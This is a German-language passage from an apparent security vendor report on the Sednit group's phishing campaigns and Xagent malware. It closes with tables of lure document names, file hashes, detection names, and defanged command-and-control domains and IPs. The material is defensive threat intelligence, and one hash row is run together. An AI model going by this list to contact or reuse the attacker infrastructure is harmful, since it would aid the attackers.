Die Sednit-Gruppe ist zweifellos eine noch aktive Gruppe. Den Einstieg in die Ziel-Systeme der Opfer finden sie durch Phishing-E-Mails. Mit dieser Technik scheinen sie großen Erfolg zu haben. Egal welches Betriebssystem – Desktop oder Mobil. Xagent stellt den Kern der Sednit-Gruppe dar. Die neuste Version von Xagent ist sehr interessant und die Sednit-Betreiber haben viel Arbeit in die Entwicklung investiert. Wir haben seit der Entdeckung zwei Instanzen von Xagent in „in freier Wildbahn“ gesehen – eine mit dem Kanal und einem unbekannten Modul - eine mit (fast) allen Modulen und Kanälen, nur ohne das unbekannte Modul. Wir stellen die Hypothese auf, dass die Sednit-Gruppe eine weitere Ebene in der Überprüfung ihrer Ziele hinzugefügt hat, indem sie einen Xagent mit nur wenigen Modulen in das Ziel-System schleust und wenn das Opfer interessant genug ist, wird die andere umfassendere Version von Xagent mit allen Modulen zusätzlich ausgeführt.

IoCs

Table 2. Phishing

| Phishing document | SHA-1 | ESET detection |

|---|---|---|

| Bulletin.doc | 68064fc152e23d56e541714af52651cb4ba81aaf |

Win32/Sednit.AX |

f3805382ae2e23ff1147301d131a06e00e4ff75f |

Win32/Exploit.CVE-2016-4117.A | |

| OC_PSO_2017.doc | 512bdfe937314ac3f195c462c395feeb36932971 |

Win32/Exploit.Agent.NUB |

| NASAMS.doc | 30b3e8c0f3f3cf200daa21c267ffab3cad64e68b |

Win32/Exploit.Agent.NTR |

| Programm_Details.doc | 4173b29a251cd9c1cab135f67cb60acab4ace0c5 |

Win32/Exploit.Agent.NTO |

| Operation_in_Mosul.rtf | 12a37cfdd3f3671074dd5b0f354269cec028fb52 |

Win32/Exploit.Agent.NTR |

| ARM-NATO_ENGLISH_30_NOV_2016.doc | 15201766bd964b7c405aeb11db81457220c31e46 |

SWF/Agent.L |

| Olympic-Agenda-2020-20-20-Recommendations.doc | 8078e411fbe33864dfd8f87ad5105cc1fd26d62e |

Win32/Exploit.Agent.BL |

| Merry_Christmas!.docx | 33447383379ca99083442b852589111296f0c603 |

Win32/Exploit.Agent.NUG |

| Trump’s_Attack_on_Syria_English.docx | d5235d136cfcadbef431eea7253d80bde414db9d |

Win32/Exploit.Agent.NWZ |

| Hotel_Reservation_Form.doc | f293a2bfb728060c54efeeb03c5323893b5c80df |

Win32/Sednit.BN |

| SB_Doc_2017-3_Implementation_of_Key_Taskings_and_Next_Steps.doc | bb10ed5d59672fbc6178e35d0feac0562513e9f0 |

Win32/Sednit.BN |

4873bafe44cff06845faa0ce7c270c4ce3c9f7b9169c8f3e3d22e192c108bc95164d362ce5437465cc7607015cd7a1a4452acd3d87adabdd7e005bd7 |

Win32/Sednit.BN | |

| Caucasian_Eagle_ENG.docx | 5d2c7d87995cc5b8184baba2c7a1900a48b2f42d |

Win32/Exploit.Agent.NTM |

| World War3.docx | 7aada8bcc0d1ab8ffb1f0fae4757789c6f5546a3 |

SWF/Exploit.CVE-2017-11292.A |

| SaberGuardian2017.docx | 68c2809560c7623d2307d8797691abf3eafe319a |

VBA/DDE.E |

| IsisAttackInNewYork.docx | 1c6c700ceebfbe799e115582665105caa03c5c9e |

VBA/DDE.L |

Table 3. Seduploader Samples

| SHA-1 | ESET detection | C&C server |

|---|---|---|

9f6bed7d7f4728490117cbc85819c2e6c494251b |

Win32/Sednit.AX | servicecdp[.]com:87.236.211[.]182 |

6e167da3c5d887fa2e58da848a2245d11b6c5ad6 |

Win32/Sednit.BG | runvercheck[.]com:185.156.173[.]70 remsupport[.]org:191.101.31[.]96 |

e338d49c270baf64363879e5eecb8fa6bdde8ad9 |

Win32/Sednit.BG | wmdmediacodecs[.]com:95.215.45[.]43 |

f9fd3f1d8da4ffd6a494228b934549d09e3c59d1 |

Win32/Sednit.BN | mvband[.]net:89.45.67[.]144 mvtband[.]net:89.33.246[.]117 |

476fc1d31722ac26b46154cbf0c631d60268b28a |

Win32/Sednit.BN | viters[.]org:89.187.150[.]44 |

8a68f26d01372114f660e32ac4c9117e5d0577f1 |

Win32/Sednit.BN | myinvestgroup[.]com:146.185.253[.]132 |

9c47ca3883196b3a84d67676a804ff50e22b0a9f |

Win32/Sednit.BR | space-delivery[.]com:86.106.131[.]141 |

ab354807e687993fbeb1b325eb6e4ab38d428a1e |

Win32/Sednit.BS | satellitedeluxpanorama[.]com:89.34.111[.]160 |

4bc722a9b0492a50bd86a1341f02c74c0d773db7 |

Win32/Sednit.BS | webviewres[.]net:185.216.35[.]26 |

Table 4. Xagent Samples

| SHA-1 | ESET detection | C&C server |

|---|---|---|

6f0fc0ebba3e4c8b26a69cdf519edf8d1aa2f4bb |

Win64/Sednit.Z | movieultimate[.]com |

e19f753e514f6adec8f81bcdefb9117979e69627 |

Win64/Sednit.Z | meteost[.]com |

961468ddd3d0fa25beb8210c81ba620f9170ed30 |

Win32/Sednit.BO | faststoragefiles[.]org |

a0719b50265505c8432616c0a4e14ed206981e95 |

Win32/Sednit.BO | nethostnet[.]com |

2cf6436b99d11d9d1e0c488af518e35162ecbc9c |

Win64/Sednit.Y | faststoragefiles[.]org |

fec29b4f4dccc59770c65c128dfe4564d7c13d33 |

Win64/Sednit.Y | fsportal[.]net |

57d7f3d31c491f8aef4665ca4dd905c3c8a98795 |

Win64/Sednit.Z | fastdataexchange[.]org |

a3bf5b5cf5a5ef438a198a6f61f7225c0a4a7138 |

Win32/Sednit.BO | newfilmts[.]com |

1958e722afd0dba266576922abc98aa505cf5f9a |

Win32/Sednit.BO | newfilmts[.]com |

[1] Wir konnten dieses Modul nicht mit früheren bekannten Modulen abgleichen